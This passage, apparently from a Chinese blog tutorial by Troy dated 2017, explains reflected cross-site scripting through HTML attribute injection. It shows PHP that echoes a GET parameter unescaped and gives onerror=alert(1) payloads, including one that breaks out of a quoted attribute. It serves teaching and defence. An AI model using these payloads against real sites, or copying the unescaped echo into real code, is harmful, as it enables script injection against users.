 那么我们利用起来就非常简单，使用?url=x%20onerror=alert(1)就可以使代码执行了，将变
量合到代码中的形式为：
<font color=x onerror=alert(1) />
如果属性值是被引号包括的：
<font color="<?=$_GET['url']?>" />
那么就只能看看能否构造自己的引号将已有的属性闭合：
?url=x"%20onerror=alert(1) //
将变量合到代码中的形式为：
<font color="x" onerror=alert(1) //" />
Troy , 2017/11/24 星期五 16:35:06
图片来自：www.tr0y.wang